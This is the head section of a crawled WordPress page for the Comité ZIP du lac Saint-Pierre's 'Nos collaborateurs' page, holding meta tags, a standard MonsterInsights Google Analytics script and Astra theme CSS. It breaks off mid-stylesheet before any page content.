

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comiteziplsp.org/nos-collaborateurs/
body_size: 50584
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11"> 
<title>Nos collaborateurs &#8211; Comité ZIP du lac Saint-Pierre</title>
<link rel="preload" href="https://comiteziplsp.org/wp-content/astra-local-fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2" as="font" type="font/woff2" crossorigin><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Comité ZIP du lac Saint-Pierre &raquo; Flux" href="https://comiteziplsp.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Comité ZIP du lac Saint-Pierre &raquo; Flux des commentaires" href="https://comiteziplsp.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://comiteziplsp.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomiteziplsp.org%2Fnos-collaborateurs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://comiteziplsp.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomiteziplsp.org%2Fnos-collaborateurs%2F&#038;format=xml" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=G-ZE5EQEX84Z"  data-cfasync="false" data-wpfc-render="false" async></script>
<script data-cfasync="false" data-wpfc-render="false">
var mi_version = '9.9.1';
var mi_track_user = true;
var mi_no_track_reason = '';
var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/comiteziplsp.org\/nos-collaborateurs\/","page_referrer":"https:\/\/comiteziplsp.org\/assemblee\/"};
if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
} else {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
}
var disableStrs = [
'ga-disable-G-ZE5EQEX84Z',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.MonsterInsightsDualTracker = {
helpers: {},
trackers: {},
};
if (mi_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = monsterinsights_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
MonsterInsightsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
if ( MonsterInsightsLocations.page_location ) {
__gtagTracker('set', MonsterInsightsLocations);
}
__gtagTracker('config', 'G-ZE5EQEX84Z', {"forceSSL":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer' : 'page_referrer',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by MonsterInsights -->
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='astra-theme-css-css' href='https://comiteziplsp.org/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//comiteziplsp.org/wp-content/cache/wpfc-minified/k9fea6ty/e7vlz.css" media="all"/>
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1920px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:#168039;}a:hover,a:focus{color:#5fba1e;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:0.5em;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:800;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:88px;width:88px;}.astra-logo-svg{width:88px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:700;font-family:'Montserrat',sans-serif;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:800;font-family:'Montserrat',sans-serif;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-family:'Montserrat',sans-serif;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-family:'Montserrat',sans-serif;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-family:'Montserrat',sans-serif;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-family:'Montserrat',sans-serif;}::selection{background-color:#168039;color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#168039;background-color:#168039;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#168039;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#168039;background-color:#168039;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#168039;border-color:#168039;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#168039;}.entry-meta,.entry-meta *{line-height:1.45;color:#168039;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#5fba1e;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#168039;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#168039;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#168039;border-color:#168039;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#168039;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#168039;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#168039;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#000000;background-color:#5fba1e;border-color:#5fba1e;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:#168039;background-color:#168039;}@media (max-width:921px){.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (max-width:544px){.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}.wp-block-group.has-background{padding:20px;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#168039;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:#168039;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#000000;background-color:#5fba1e;border-color:#5fba1e;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#000000;background-color:#5fba1e;border-color:#5fba1e;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border:none;background-color:#168039;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding:15px 30px;}.wp-block-button.is-style-outline .wp-block-button__link{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;border-color:#168039;padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}@media (max-width:921px){.wp-block-button .wp-block-button__link{border:none;padding:15px 30px;}.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (max-width:544px){.wp-block-button .wp-block-button__link{border:none;padding:15px 30px;}.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#168039;background-color:#168039;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#000000;background-color:#5fba1e;border-color:#5fba1e;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1960px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:#ffffff;background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1960px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root 